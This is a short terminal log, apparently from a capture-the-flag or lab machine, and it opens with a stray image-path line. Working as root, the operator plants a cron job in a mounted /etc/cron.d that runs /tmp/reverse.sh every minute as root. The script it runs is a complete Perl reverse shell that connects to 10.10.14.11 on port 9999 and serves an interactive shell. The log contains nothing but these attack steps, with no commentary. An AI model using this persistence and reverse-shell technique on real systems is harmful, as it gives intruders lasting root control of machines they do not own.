 root@backup:/mnt/test/tmp# cat tarea
* * * * *  root sh /tmp/reverse.sh
root@backup:/mnt/test/tmp# cp tarea ../etc/cron
cron.d/       cron.daily/   cron.hourly/  cron.monthly/ cron.weekly/  crontab
root@backup:/mnt/test/tmp# cp tarea ../etc/cron
cron.d/       cron.daily/   cron.hourly/  cron.monthly/ cron.weekly/  crontab
root@backup:/mnt/test/tmp# cp tarea ../etc/cron.d/.
root@backup:/mnt/test/tmp# ls
reverse.sh        systemd-private-fa215cbb7fb04aa88ed4c2ba8338e1e7-systemd-resolved.service-s8flyv   tarea
snap-private-tmp  systemd-private-fa215cbb7fb04aa88ed4c2ba8338e1e7-systemd-timesyncd.service-ca5Hm9  vmware-root_891-3988228581
root@backup:/mnt/test/tmp# cat reverse.sh
perl -e 'use Socket;$i="10.10.14.11";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDER
R,">&S");exec("/bin/sh -i");};'
root@backup:/mnt/test/tmp#